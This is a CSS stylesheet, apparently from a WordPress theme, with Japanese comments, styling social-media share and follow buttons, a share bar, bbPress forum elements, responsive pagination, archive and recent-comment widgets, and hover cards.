#footer .hover-internal-blog-card,
#footer .hover-external-blog-card {
  width: 100%;
  min-width: initial;
  margin-left: 0;
  margin-right: 0;
}

@media screen and (max-width:524px){
  /*.blog-card{width:auto;}*/
}


/************************************
** SNSに関するスタイルシートの設定
************************************/

/************************************
** SNSシェアボタン
************************************/
#sns-group{
  clear: both;
}

ul.snsb{
  padding:10px 0;
  margin-bottom:0;
  font-family: sans-serif;
}

.snsb li {
  float: left;
  list-style-type: none;
  margin-right: 7px;
  margin-top: 2px;
  margin-bottom: 5px;
}

ul.snsbs li{
  margin-right:5px;
  margin-bottom:5px;
}

ul.snsbs li a{
  color:#fff;
  text-decoration:none;
  font-size:25px;
  background-color:#000;
  display:block;
  padding:7px 6px 3px 6px;
  border-radius:5px;
  width:25px;
  height:30px;
  position:relative;
  text-align: center;
}

ul.snsbs li a .social-count{
  font-size:10px;
  background-color:#555;
  width:auto;
  padding:1px 3px;
  border-radius:5px;
  position:absolute;
  display:inline-block;
  right:0;
  bottom:0;
  height:12px;
  line-height:12px;
  font-family: Arial;
}

ul.snsbs a.twitter-btn-icon-link{background-color:#55acee;}
ul.snsbs a.facebook-btn-icon-link{background-color:#3b5998;}
ul.snsbs a.google-plus-btn-icon-link{background-color:#dd4b39;}
ul.snsbs a.hatena-btn-icon-link{background-color:#3C7DD1;}
ul.snsbs a.pocket-btn-icon-link{background-color:#EE4257;}
ul.snsbs a.line-btn-icon-link{background-color:#00c300;}
ul.snsbs a.evernote-btn-icon-link{background-color:#51b125;}
ul.snsbs a.feedly-btn-icon-link{background-color:#87bd33;}
ul.snsbs a.push7-btn-icon-link{background-color:#eeac00;}
ul.snsbs a.comments-btn-icon-link{
  background-color:#555;
  padding-top: 4px;
  padding-bottom: 6px;
}


.snsbs li a:hover{
  opacity: 0.7;
}

.snsbs li img {
  border-radius:10px;
}
img.line-btn-img{
  height:62px;
}

img.line-btn-img-mini{
  display:none;
}

img.evernote-btn-img{
  min-height:62px;
}

img.evernote-btn-img-mini{
  display:none;
}

/************************************
** タイトル下SNSボタン
************************************/
#sns-group-top ul{
  padding:0;
  line-height:20px;
}

#sns-group-top ul li{
  margin-top: 2px;
  margin-bottom: 2px;
}

#sns-group-top .sns-share-msg{
  display:none;
}

#sns-group-top .twitter-btn{
  width:100px;
}

#sns-group-top .facebook-btn{
  width: 127px;
}

#sns-group-top .google-plus-btn{
  width: 65px;
  margin-top:-2px;
}

#sns-group-top .pocket-btn{
  width:90px;
}

#sns-group-top img.line-btn-img{
  display:none;
}

#sns-group-top img.line-btn-img-mini{
  display:block;
  height: 20px;
}

#sns-group-top .evernote-btn-img{
  display:none;
}

#sns-group-top .evernote-btn-img-mini{
  display:block;
}

#sns-group-top .evernote-btn-img-mini{
  height:20px;
  width:auto;
}

/************************************
** SNSページフォロー
************************************/
.sns-follow-msg{
  margin: 8px 0 0 0;
  font-size:medium;
}

.sns-share-msg{
  margin-bottom:-20px;
  font-size:medium;
}

#header .sns-follow-msg{
  display:none;
}

ul.snsp{
  list-style:none;
  padding-left:0;
  margin:10px 0 15px;
}

ul.snsp li{
  display:inline;
  margin-right:5px;
}

ul.snsp li a{
  font-size:19px;
  line-height:170%;
  text-decoration:none;
}

/*ul.snsp li.push7-page a span {
  font-size: 26px;
  background-color: transparent;
  width: 30px;
  height: 30px;
  background-color: #666;
  padding: 2px 2px 3px;
  color: #fff;
  position: relative;
  top: -4px;
}

ul.snsp li.push7-page a{
  text-align: center;
  border-radius: 4px;
  display: inline-block;
  position: relative;
}*/

/*Facebookコメント欄が表示されない不具合修正*/
.fb-like iframe {
    max-width: none;
}

/*アイコフォントの大きさ*/
ul.snsp li {
  display: inline-block;
  margin-right: 5px;
}

ul.snsp li a {
  text-decoration: none;
}

ul.snsp li a span {
  display: block;
  font-size: 33px;
  width: 33px;
  height: 33px;
  overflow: hidden;
  border-radius: 4px;
  background-color: #666;
  color: #fff;
}

/*feedly、LINEアイコンは自作なので少し大きかったので調整*/
ul.snsp li a span.icon-feedly-square,
ul.snsp li a span.icon-line-square,
ul.snsp li a span.icon-push7-square,
ul.snsp li a span.icon-hatebu-square{
  font-size:34px;
  position: relative;
}

#sns-group ul.snsp li a:hover{
  color: #fff;
}

ul.snsp li.twitter-page a span:hover{
  background-color:#55acee;
}

ul.snsp li.facebook-page a span:hover{
  background-color:#3b5998;
}

ul.snsp li.google-plus-page a span:hover{
  background-color:#dd4b39;
}

ul.snsp li.instagram-page a span:hover{
  background-color:#3f729b;
}

ul.snsp li.hatebu-page a span:hover{
  background-color:#008fde;
}

ul.snsp li.pinterest-page a span:hover{
  background-color:#cc2127;
}

ul.snsp li.youtube-page a span:hover{
  background-color:#e52d27;
}

ul.snsp li.flickr-page a span:hover{
  background-color:#1d1d1b;
}

ul.snsp li.feedly-page a span:hover{
  background-color:#87bd33;
}

ul.snsp li.push7-page a span:hover{
  background-color: #eeac00;
}

ul.snsp li.line-page a span:hover{
  background-color:#00c300;
}

ul.snsp li.rss-page a span:hover{
  background-color:#fe9900;
}


ul.snsp li.feedly-page a img{
  margin-bottom:-3px;
  width:32.5px;
  height:32.5px;
  border-radius:7px;
  border-width:0px;
}

/************************************
** シェアバー
************************************/
#sharebar {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #CCCCCC;
  margin: 0;
  padding: 0;
  text-align: center;
  z-index: 99;
  margin-left:-110px;
  margin-top:-50px;
  width:90px;
  position: fixed;
}

#sharebar ul li{
  display: block;
  margin: 5px;
  overflow: hidden;
  padding: 0;
  text-align: center;
  float:none;
}

#sharebar ul li div{
  margin: auto;
}

#sharebar ul.snsb-balloon li,
#sharebar li.comments-balloon-btn{
  margin-left:15px;
  margin-bottom:10px;
}

#sharebar .sns-share-msg{
  display:none;
}

/************************************
** 自作のバルーンシェアボタン
************************************/
.balloon-btn-set{
  display:block;
  width:60px;
  height:63px;
}

.balloon-btn-set a{
  display:block;
  color:#777;
  font-size:14px;
  text-decoration:none;

}

.balloon-btn-set a.twitter-arrow-box-link .fa-comments{
  color: #aaa;
  font-size: 13px;
}

a.arrow-box-link{
  font-weight:bold;
  text-align:center;
  font-family: Arial;
  display:block;
  font-size: 14px;
}

a.evernote-arrow-box-link{
  /*font-family: 'Boogaloo', cursive;*/
  font-weight:normal;
}

a.arrow-box-link:hover{color:#555;}

a.balloon-btn-link{
  border:1px solid #ddd;
  width:58px;
  height:20px;
  line-height:22px;
  position:relative;
  top:4px;
  color:white;
  border-radius:3px;
  text-align:center;
  display:block;
}

a.balloon-btn-link:hover{
  opacity:0.7;
}

a.twitter-balloon-btn-link{background-color:#55acee;}
a.facebook-balloon-btn-link{background-color:#3c5a99;}
a.googleplus-balloon-btn-link{background-color:#dd4b39;}
a.hatena-balloon-btn-link{background-color:#3c7dd1;}
a.pocket-balloon-btn-link{background-color:#ee4257;}
a.line-balloon-btn-link{background-color:#00c300;}
a.evernote-balloon-btn-link{background-color:#51b125;}
a.feedly-balloon-btn-link{background-color:#87bd33;}
a.push7-balloon-btn-link{background-color:#eeac00;}
a.comments-balloon-btn-link{background-color:#333;}

a.comments-balloon-btn-link .fa-comment{position: relative;top:-3px;}

.arrow-box {
  position: relative;
  background: #fff;
  border: 1px solid #bbb;
  text-align:center;
  width:58px;
  height:33px;
  border-radius:3px;
  line-height:33px;
  display:inline-block;
}

.arrow-box:after,
.arrow-box:before {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.arrow-box:after {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #fff;
  border-width: 3px;
  margin-left: -3px;
}
.arrow-box:before {
  border-color: rgba(187, 187, 187, 0);
  border-top-color: #ddd;
  border-width: 5px;
  margin-left: -5px;
}

/************************************
** タイトル下SNSボタン
************************************/
.page #sns-group-top {
    display: none;
}

#sns-group-top .balloon-btn-set{
  display:block;
  width:87px;
  height:22px;
  margin-bottom:10px;
}

#sns-group-top .arrow-box{
  height:20px;
  width:50px;
  line-height:20px;
  float:right;
}

#sns-group-top .arrow-box-link{
  line-height:20px;
  text-align:center;
}

#sns-group-top .balloon-btn-link{
  top:0;
  width:28px;
  float:left;
  line-height:24px;
}

#sns-group-top .arrow-box {
  position: relative;
  background: #fff;
  border: 1px solid #bbb;
}
#sns-group-top .arrow-box:after,
#sns-group-top .arrow-box:before {
  right: 100%;
  top: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  left:auto;
  position: absolute;
  pointer-events: none;
}
#sns-group-top .arrow-box:after {
  border-color: rgba(255, 255, 255, 0);
  border-right-color: #fff;
  border-width: 3px;
  margin-top: -3px;
}
#sns-group-top .arrow-box:before {
  border-color: rgba(119, 119, 119, 0);
  border-right-color: #bbb;
  border-width: 4px;
  margin-top: -4px;
}

/************************************
** Google FontsのBoogalooをダウンロードしたものの呼び出し
************************************/
/*@font-face{
  font-family: Boogaloo;
  src:url('webfonts/boogaloo/Boogaloo-Regular.ttf');
}

@font-face {
 font-family: Boogaloo;
 src: url('webfonts/boogaloo/Boogaloo-Regular.ttf') format("truetype");
}*/

/************************************
** バイラルボタン
************************************/
.sns-group-viral ul.snsb{
  box-sizing: border-box;
}

.sns-group-viral ul.snsb li{
  box-sizing: border-box;
  width: 24%;
  margin-right: 1%;
}

.sns-group-viral ul.snsb li a{
  box-sizing: border-box;
  width: 100%;
  height: 45px;
  border-radius: 3px;
  margin-bottom: 5px;
  text-align: center;
  font-size: 16px;
  line-height: 35px;
}

.sns-group-viral ul.snsbs li a .social-count{
  font-size: 12px;
  bottom: 2px;
  font-weight: bold;
  background-color: transparent;
}

.sns-group-viral .social-icon:after{
  margin-left: 7px;
  position: relative;
  top: -2px;
  font-family: arial;
}

.sns-group-viral .fa-comment:after{
  top: 0;
}


.sns-group-viral .icon-twitter:after{
  content: 'Twitter';
}

.sns-group-viral .icon-facebook:after{
  content: 'Facebook';
}

.sns-group-viral .icon-googleplus:after{
  content: 'Google+';
}

.sns-group-viral .icon-hatena:after{
  content: 'Hatena';
}

.sns-group-viral .icon-pocket:after{
  content: 'Pocket';
}

.sns-group-viral .icon-line:after{
  content: 'Line';
}

.sns-group-viral .icon-evernote:after{
  content: 'Evernote';
}

.sns-group-viral .icon-feedly:after{
  content: 'Feedly';
}

.sns-group-viral .icon-push7:after{
  content: 'Push';
}

.sns-group-viral .fa-comment:after{
  content: 'Comment';
}

/************************************
** バイラルボタン（シェアバー）
************************************/
#sharebar .sns-group-viral ul.snsb li{
  width: 100%;
}

#sharebar .sns-group-viral ul.snsb li a{
  width: 80px;
}

#sharebar .sns-group-viral .social-icon:after{
  display: none;
}

/************************************
** とりあえず何でもレスポンシブ化するスタイル
************************************/
img,canvas,iframe,video,svg{max-width:100%}.overflow-container{overflow-y:scroll}.aspect-ratio{height:0;padding-top:56.25%;position:relative}.aspect-ratio--object{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;z-index:100}

/************************************
** 外部パーツ微調整
************************************/
/*外部パーツの微調整など*/
/*SimplicityでbbPressのスタイルを整える*/
.bbp-breadcrumb-home,
.bbp-breadcrumb-home+.bbp-breadcrumb-sep,
.topic .post-date,
.topic .post-update,
.topic .footer-post-meta,
.post-0 .post-date,
.post-0 .post-update,
.post-0 .footer-post-meta,
.forum .post-date,
.forum .post-update,
.forum .footer-post-meta{
  display: none;
}

#bbp_search{
  font-size: 17px;
}

#bbp_search_submit{
  padding-top:9px;
  padding-bottom:9px;
}

.post-0 .post-meta{
  height: 27px;
}

.bbp-reply-content{
  font-size: 16px;
  line-height: 170%;
}

.bbp-forum-title{
  font-size: 16px;
}

.bbp-topic-permalink{
  font-size: 14px;
}

#main #bbpress-forums .status-closed{
  color: #000;
  background-color: #fcfcfc;
}

#main #bbpress-forums .status-closed a {
  color: #2098a8;
}

#main #bbpress-forums .status-closed li.bbp-topic-title a{
  color: #333;
}

#bbp-container .entry-content{
  margin-left:0;
}

.bbp-form > p,
.bbp-form > div{
  text-align: left;
}

#bbp_reply_content,
#bbp_topic_content{
  border:1px solid #ccc;
}

/*bbResolutions*/
.bbr-form-wrapper {
  clear: left;
}

.bbr-field-wrapper {
  float: left;
  margin-right: 10px;
  position: relative;
  top: 5px;
}

.bbr-resolution-sticker{

}
@media screen and (max-width: 440px){
  #main #bbpress-forums div.bbp-forum-content,
  #main #bbpress-forums div.bbp-topic-content,
  #main #bbpress-forums div.bbp-reply-content{
    margin-left: 10px;
  }
}

@media screen and (max-width: 480px){
  .article #bbpress-forums .bbp-body div.bbp-reply-author{
    padding-left: 0;
    margin-top: 10px;
    line-height: 130%;
  }

  .article #bbpress-forums div.bbp-reply-author img.avatar{
    top: 0;
  }
}

/*Googleカスタム検索用*/
#cse-search-box input[type="text"]{
  width: calc(100% - 70px);
  background-color: #fff;
}

#cse-search-box input {
  display: inline-block;
  box-sizing: border-box;
  height: 34px;
  color: #333;
}

#main #bbpress-forums div.bbp-reply-author img.avatar{
  position: relative;
}

/*カテゴリ・アーカイブウィジェットをドロップダウンにしたときラベルを表示しない*/
.widget_categories label.screen-reader-text,
.widget_archive label.screen-reader-text{
  display: none;
}

/************************************
** レスポンシブページネーション
************************************/
.pagination{
  list-style-type: none;
  padding-left: 0;
  text-align: center;
  margin: 40px 0;
}

.pagination li{
  display: inline-block;
}

.pagination a {
  font-weight: 500;
  text-decoration:none;
/*  border: 1px solid #ddd;
  border-left-width: 0;*/
  border: none;
  width:38px;
  height:38px;
  color: #333;
  display: block;
  line-height: 38px;
  margin-left: 3px;
}

.pagination li:not([class*="current"]) a:hover {
  background-color: #eee;
}

.pagination li:first-of-type a {
  border-left-width: 1px;
}

.pagination li.first span,
.pagination li.last span,
.pagination li.previous span,
.pagination li.next span {
  /* screen readers only */
  position: absolute;
  top: -9999px;
  left: -9999px;
}

.pagination li.first a::before,
.pagination li.last a::after,
.pagination li.previous a::before,
.pagination li.next a::after {
  display: inline-block;
  font-family: Fontawesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}

.pagination li.first a::before { content: "\f100"; }
.pagination li.last a::after { content: "\f101"; }

.pagination li.previous a::before { content: "\f104"; }
.pagination li.next a::after { content: "\f105"; }

.pagination li.current a {
 background-color: #ddd;
 cursor: default;
 pointer-events: none;
}

.pagination > li:first-child > a {
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

.pagination > li:last-child > a {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}

@media only screen and ( max-width: 500px ) {
  .pagination li.first,
  .pagination li.last {
    /* screen readers only */
    position: absolute;
    top: -9999px;
    left: -9999px;
  }

  .pagination li.previous a { border-left-width: 1px; }
}

@media only screen and ( max-width: 310px ) {
  .pagination li {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }

  .pagination li.current,
  .pagination li.first,
  .pagination li.last,
  .pagination li.previous,
  .pagination li.next{
    position: initial;
    top: initial;
    left: initial;
  }

  .pagination li.previous a { border-left-width: 0; }
}

/*@media only screen and ( max-width: 400px ) {
  .pagination li.first,
  .pagination li.last {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }

  .pagination li.previous a { border-left-width: 1px; }
}
*/
.entry-large-thumnail{
  width: 100%;
  height: auto;
}

/***********************
* 旧Twitterボタンのような見た目を再現
***********************/
.twitter-balloon-btn-defalt .balloon-btn-set {
  display:block;
  width:65px;
  height:63px;
}

.twitter-balloon-btn-defalt a.balloon-btn-link{
  width:65px;
  position: relative;
}

.twitter-balloon-btn-defalt .arrow-box {
  width:65px;
}

.twitter-balloon-btn-defalt a.twitter-balloon-btn-link .tweet-label{
  font: 11px "Helvetica Neue",Arial,sans-serif;
  /*
  font-weight: bold;
  color: #000;
  */
  vertical-align: 25%;
}

#sns-group-top .twitter-balloon-btn-defalt .balloon-btn-set{
  width: 100px;
  margin-bottom: 0;
}

#sns-group-top .twitter-balloon-btn-defalt .balloon-btn-link{
  width: 65px;
}

#sns-group-top .twitter-balloon-btn-defalt .arrow-box {
    width: 25px;
}

/************************************
** アイキャッチ
************************************/
.eye-catch{
  line-height: 100%;
  margin-left: 0;
}

.eye-catch-caption{
  font-size: 75%;
}


/************************************
** 折り畳みアーカイブウィジェット
************************************/
.widget_archive a.year{
  cursor: pointer;
  text-decoration: underline;
}

.widget_archive .years ul {
  transition: .3s ease;
  margin: 0;
  margin-bottom: 1em;
}

#sidebar .widget_archive ul.years li{
  margin-bottom: 0;
}

/*PageSpeed Insightsのユーザーエクスペリエンス対策*/
@media screen and (max-width:639px){
  #sidebar .widget_archive ul.years li a{
    margin-bottom: 8px;
    display: inline-block;
  }
}

.widget_archive ul.years .hide {
  margin: 0;
  height: 0;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  display: none;
}

.admin-pv{
  text-align: right;
}

.admin-pv > span{
  margin: 0 5px;
  padding: 0 3px;
}


/************************************
** Push7通知ボタンのスタイル
************************************/
.snsb .p7-b > .p7-left,
.snsb .p7-b > .p7-top {
  border-color: #bbb;
  font-family: Arial;
  text-align: center;
  font-size: 14px;
  font-weight: bold;
  color: #777;
}

.snsb .p7-b > .p7-left{
  margin-left: 6px;
}

.snsb .p7-b > .p7-top{
  padding: 0;
  line-height: 33px;
  height: 33px;
  margin-bottom: 4px;
}

#sharebar .snsb .p7-b > .p7-top{
  margin-bottom: 4px;
}
/*
.push7-balloon-btn .p7-b > a > span{
  display: none;
}
*/
.push7-balloon-btn .p7-b > a > span{
  font-size: 12px;
}

.push7-balloon-btn .p7-b > a{
  border: 1px solid #ddd;
  padding: 2px 4px;
}

.push7-balloon-btn .p7-b > a:hover{
  opacity: 0.7;
}

.facebook-save-button{
  margin: 1em 0;
}

.widget-under-sns-buttons.widget_facebook_save_button .main-widget-label{
  display: block;
  margin: 1em 0;
}


/************************************
** highlight.js用のスタイル
************************************/
.hljs {
  display: block;
  word-wrap: normal;
  overflow: auto;
  padding: 0.5em;
  border-radius:5px;
  margin: 1em auto;
  line-height: 1.4;
  -webkit-text-size-adjust: none;
}

.hljs-keyword, .hljs-attribute, .hljs-selector-tag, .hljs-meta-keyword, .hljs-doctag, .hljs-name {
    font-weight: bold;
}

/************************************
** 最近のコメントウィジェットのスタイル
************************************/
dl.recent-comments {
  width:100%;
  margin: 20px auto;

}

dl.recent-comments dt{
  text-align: left;
  clear: left;
  float: left;
  width: 46px;
  white-space: nowrap;
  margin-top: 3px;
}

dl.recent-comments dd{
  margin-left: 0;
  margin-bottom: 20px;
}

dl.recent-comments dd .recent-comment-author{
  font-weight: bold;
}

dl.recent-comments dd .recent-comment-content{
  font-size:14px;
}

.recent-comment-title{
  clear: both;
}

/************************************
** ホバーカードの設定
************************************/
.hover-card{
  text-decoration: none;
  display: block;
}

.hover-internal-blog-card,
.hover-external-blog-card{
  width: 500px;
}

.hover-internal-blog-card.hover-blog-card-wide,
.hover-external-blog-card.hover-blog-card-wide{
  width: calc(100% - 40px);
  margin: 20px;
}

/*ホバーカード内に幅いっぱいにする*/
.hover-blog-card-wide .blog-card-wide {
  width: auto;
  margin: 0;
}
/*
.hover-card:hover{
  background-color: #f7f7f7;
}
*/

.hover-card .entry-read,
.hover-card .category,
.hover-card .related-entry-read,
.hover-card .blog-card-title,
.hover-card .admin-pv{
  color: #111;
  text-decoration: underline;
}

.hover-card .admin-pv{
  text-decoration: none;
}

.hover-card .entry:hover,
/*.hover-card .entry-large-thumbnail:hover,
.hover-card .entry-tile:hover,*/
.hover-card .related-entry:hover,
.hover-card .related-entry-thumbnail:hover,
.hover-card .blog-card:hover{
  background-color: #f7f7f7;
}

.hover-card .entry-tile h2,
.hover-card .blog-card-title {
  font-size: 16px;
  line-height: 110%;
  text-decoration: none;
  font-weight: bold;
}

.hover-card .related-entry-thumbnail h3{
  font-size: 16px;
  line-height: 110%;
  font-weight: normal;
}

/************************************
** 人気ウィジェットをランキング
************************************/
.ranking_list {
  counter-reset: wpp-ranking;
}

.ranking_list ul li{
  position: relative;
}

.ranking_list ul li:before {
  background: none repeat scroll 0 0 #666;
  color: #fff;
  content: counter(wpp-ranking, decimal);
  counter-increment: wpp-ranking;
  font-size: 75%;
  left: 0;
  top: 3px;
  line-height: 1;
  padding: 4px 7px;
  position: absolute;
  z-index: 1;
  opacity: 0.9;
  border-radius: 2px;
  font-family: Arial;
}

.icon-amp-logo2::before {
  font-size: 14px;
}





/*スマホ時のスライダーの不具合対応_20170710*/
@media screen and (max-width:740px){
img{ height:auto;}
.bx-wrapper{ margin-bottom:0 !important;}
.bx-viewport{ height: auto !important;}
#bx-pager{ position:static !important; display:table; table-layout:fixed; width:100%;}
#bx-pager a{ display:table-cell; vertical-align:middle; padding:10px 5px 0;}
#bx-pager a img{ width:100% !important;}
#h-top{ background:url(https://be-young.net/wp-content/uploads/2017/06/cropped-header-1.png) right center no-repeat #000; background-size:auto 100%;}
}